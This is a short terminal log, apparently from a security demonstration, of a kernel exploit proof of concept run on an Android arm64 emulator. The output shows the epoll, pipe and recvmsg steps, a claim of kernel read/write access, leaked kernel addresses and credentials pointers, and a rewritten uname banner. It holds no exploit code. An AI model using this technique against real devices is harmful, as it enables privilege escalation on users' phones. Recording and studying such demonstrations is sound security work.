 generic_arm64:/data/local/tmp $ uname -a
Linux localhost 4.4.302-gcc24b0a8f68a-dirty #1 SMP PREEMPT Mon Aug 7 13:35:28 CST 2023 aarch64
generic_arm64:/data/local/tmp $ ls
generic_arm64:/data/local/tmp $ ./exp
WARNING: linker: /data/local/tmp/exp: unsupported flags DT_FLAGS_1=0x8000001
Starting POC
CHILD: Doing EPOLL_CTL_DEL.
原来的
CHILD: Finished EPOLL_CTL_DEL.
CHILD: Finished write to FIFO.
writev() returns 0x2000
PARENT: Finished calling READV
current_ptr == 0xffffffc0456d0e00
CHILD: Doing EPOLL_CTL_DEL.
CHILD: Finished EPOLL_CTL_DEL.
recvmsg() returns 49, expected 49
should have stable kernel R/W now
current->mm == 0xffffffc045299380
current->mm->user_ns == 0xffffff8008f1c2f8
kernel base is 0xffffff8008080000
执行完poc之后的
&init_task == 0xffffff8008f15d50
init_task.cred == 0xffffff8008f1db40
current->cred == 0xffffffc045f31000
generic_arm64:/data/local/tmp $ uname -a
Linux localhost 4.4.302-gcc24b0a8f68a-dirty EXPLOITED KERNEL aarch64
generic_arm64:/data/local/tmp $